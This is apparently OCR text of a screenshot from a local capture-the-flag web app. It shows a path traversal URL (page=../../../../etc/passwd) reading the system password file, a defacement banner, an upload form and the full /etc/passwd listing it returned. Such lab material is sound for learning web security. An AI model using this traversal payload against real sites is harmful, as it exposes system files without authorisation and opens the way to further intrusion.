 Site Unavailable
localhost/WebCTF/index.php?page=../../../../etc/passwd
YOU HAVE BEEN HACKED!
by the hacker team "CyberNoobs"
click below
AND NOW ?
Choose File No file chosen upload file
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:111::/nonexistent:/usr/sbin/nologin tss:x:105:113:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:107:114::/nonexistent:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin rtkit:x:112:118:RealtimeKit,,,:/proc:/usr/sbin/nologin speech-dispatcher:x:113:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-openvpn:x:114:120:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:121:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:116:122:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:117:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:118:126::/var/lib/saned:/usr/sbin/nologin
colord:x:119:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:120:128:MySQL
Server,,,:/nonexistent:/bin/false stunnel4:x:999:999:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:121:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:122:130::/var/lib/geoclue:/usr/sbin/nologin Debian-
snmp:x:123:131::/var/lib/snmp:/bin/false sslh:x:124:132::/nonexistent:/usr/sbin/nologin
ntpsec:x:125:135::/nonexistent:/usr/sbin/nologin redsocks:x:126:136::/var/run/redsocks:/usr/sbin/nologin